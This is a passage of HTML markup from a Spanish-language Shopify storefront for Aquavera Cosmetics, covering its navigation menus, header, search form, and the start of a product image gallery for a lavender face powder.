                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/unas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Uñas
                                        </a></li><li><a href="/collections/higiene" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Higiene
                                        </a></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cajas de Regalo
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cajas-de-regalo" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cajas de Regalo
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/tarjeta-de-regalo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tarjeta de Regalo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/maquillaje-basico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Maquillaje Básico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/back-to-school" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Back To School
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li><li><a href="/collections/aquaveramen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          AquaveraMen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/envios" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Envíos
                          </a></li><li><a href="/pages/contactanos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contáctanos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://instagram.com/aquaveracosmetics" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@aquaveracosmetics" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@Aquaveracosmetics" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Productos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/maquillaje" class="mega-menu__link mega-menu__link--level-2 link">
                                Maquillaje
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/brochas-y-esponjas" class="mega-menu__link link">
                                        Brochas y Esponjas
                                      </a>
                                    </li><li>
                                      <a href="/collections/labiales" class="mega-menu__link link">
                                        Labiales
                                      </a>
                                    </li><li>
                                      <a href="/collections/ojos" class="mega-menu__link link">
                                        Ojos y Cejas
                                      </a>
                                    </li><li>
                                      <a href="/collections/rostro" class="mega-menu__link link">
                                        Rostro
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-desmaquillantes" class="mega-menu__link link">
                                        Desmaquillantes
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/skincare" class="mega-menu__link mega-menu__link--level-2 link">
                                Skincare
                              </a></li><li>
                              <a href="/collections/shampoo-y-acondicionador" class="mega-menu__link mega-menu__link--level-2 link">
                                Cabello
                              </a></li><li>
                              <a href="/collections/cuerpo" class="mega-menu__link mega-menu__link--level-2 link">
                                Cuerpo
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/perfumes" class="mega-menu__link link">
                                        Perfumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/body-splash-y-lotion" class="mega-menu__link link">
                                        Body Splash y Lotion
                                      </a>
                                    </li><li>
                                      <a href="/collections/cuerpo" class="mega-menu__link link">
                                        Cuerpo
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/unas" class="mega-menu__link mega-menu__link--level-2 link">
                                Uñas
                              </a></li><li>
                              <a href="/collections/higiene" class="mega-menu__link mega-menu__link--level-2 link">
                                Higiene
                              </a></li><li>
                              <a href="/collections/cajas-de-regalo" class="mega-menu__link mega-menu__link--level-2 link">
                                Cajas de Regalo
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/products/tarjeta-de-regalo" class="mega-menu__link link">
                                        Tarjeta de Regalo
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/maquillaje-basico" class="mega-menu__link link">
                                        Maquillaje Básico
                                      </a>
                                    </li><li>
                                      <a href="/collections/back-to-school" class="mega-menu__link link">
                                        Back To School
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/accesorios" class="mega-menu__link mega-menu__link--level-2 link">
                                Accesorios
                              </a></li><li>
                              <a href="/collections/aquaveramen" class="mega-menu__link mega-menu__link--level-2 link">
                                AquaveraMen
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/envios" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Envíos</span>
                  </a></li><li><a href="/pages/contactanos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contáctanos</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=500" alt="Aquavera Cosmetics" srcset="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=50 50w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=100 100w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=150 150w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=200 200w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=250 250w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=300 300w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=400 400w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=500 500w" width="200" height="96.10757254069355" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JAIPe12EgdFVwQKZaWZEFvwzpP5Z8YKGBnG4mln9jY5DOwj9cHLPo8EbhnjNWZkc0Rc0EDqXpN16Y8Lsk5NC3RHa0/S/0cj6H91Y1ejq/pj27+I+KcngkQv4aLVqMVs0KQ0nVYgxOffedg3hPM5Kz9NYTiwMk6zi2QYdYV4R0ZC4uaasfPXpnnR26kGNl7Bernu0uUi0rWo9c1wvgEUxFCdA3Hd25APW9oBrc08UG/VUjDe66IXllgDNbAWMqKOrfBTPDhWzK8ppc0eKUORgn+k5ATkYLRYICQCaX7HTaRmSpka3/vWY5z4wWVkFD7SFIrXAGTkfCOulUyQ1wL6FA68Jub5HVsAtHbytRUZsY8kKpTEmVqNz1v7F3hVFVapVjXw0AIbWJwAo2NQJpmnND/7gIiRufvBb5wEq8YEX5rY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aquavera Cosmetics",
    
      "logo": "https:\/\/aquavera.shop\/cdn\/shop\/files\/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "http:\/\/instagram.com\/aquaveracosmetics",
      "https:\/\/www.tiktok.com\/@aquaveracosmetics",
      "",
      "",
      "https:\/\/www.youtube.com\/@Aquaveracosmetics",
      ""
    ],
    "url": "https:\/\/aquavera.shop"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24090789445879__main" class="shopify-section section"><section
  id="MainProduct-template--24090789445879__main"
  class="page-width section-template--24090789445879__main-padding"
  data-section="template--24090789445879__main"
>
  <link href="//aquavera.shop/cdn/shop/t/21/assets/section-main-product.css?v=132875954337248919961751661038" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-accordion.css?v=115963932793463966761751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-slider.css?v=108157308134495589801751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-rating.css?v=24573085263941240431751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-deferred-media.css?v=54092797763792720131751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24090789445879__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24090789445879__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--24090789445879__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--24090789445879__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24090789445879__main {
        --media-radius: 0px;
      }
    }</style><script src="//aquavera.shop/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541751661037" defer="defer"></script>
  <script src="//aquavera.shop/cdn/shop/t/21/assets/product-form.js?v=50618216398228723421751661037" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24090789445879__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24090789445879__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24090789445879__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24090789445879__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24090789445879__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--24090789445879__main-12050579521690"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24090789445879__main-12050579521690"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=246 246w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=493 493w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=600 600w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=713 713w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=823 823w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=990 990w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24090789445879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=246 246w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=493 493w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=600 600w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=713 713w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=823 823w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=990 990w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/polvo-cara-lavanda_9f724560-f89a-4b7a-8386-565065f4f734.jpg?v=1603993664&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12050579521690">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
